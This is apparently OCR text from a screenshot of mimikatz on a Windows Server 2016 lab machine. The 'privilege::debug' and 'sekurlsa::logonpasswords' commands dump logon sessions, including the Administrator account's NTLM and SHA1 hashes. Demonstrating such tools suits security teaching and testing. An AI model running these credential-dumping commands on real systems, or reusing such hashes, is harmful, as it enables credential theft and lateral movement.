 Windows Server 2016 - 2
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : WIN-MD4JRRJ748P$
Domain            : WORKGROUP
Logon Server      : (null)
Logon Time        : 2024/1/1 19:08:40
SID               : S-1-5-20
msv :
tspkg :
wdigest :
* Username : WIN-MD4JRRJ748P$
* Domain   : WORKGROUP
* Password : (null)
kerberos :
* Username : win-md4jrrj748p$
* Domain   : WORKGROUP
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 44442 (00000000:0000ad9a)
Session           : UndefinedLogonType from 0
User Name         : (null)
Domain            : (null)
Logon Server      : (null)
Logon Time        : 2024/1/1 19:08:40
SID               :
msv :
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 346331 (00000000:000548db)
Session           : Interactive from 1
User Name         : Administrator
Domain            : WIN-MD4JRRJ748P
Logon Server      : WIN-MD4JRRJ748P
Logon Time        : 2024/1/1 19:09:49
SID               : S-1-5-21-3593131211-776813958-768740050-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : WIN-MD4JRRJ748P
* NTLM     : 301fb54945a92415ad30b7bf75c5dae2
* SHA1     : 5665ff71837a2ca86982f05da2c0c5042c2d2767
tspkg :
wdigest :
* Username : Administrator
* Domain   : WIN-MD4JRRJ748P
* Password : (null)
kerberos :
* Username : Administrator
* Domain   : WIN-MD4JRRJ748P
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 81288 (00000000:00013d88)
Session           : Interactive from 1
User Name         : DWM-1
Domain            : Window Manager
Logon Server      : (null)
Logon Time        : 2024/1/1 19:08:40
SID               : S-1-5-90-0-1
msv :
英
19:13
2024/1/1
1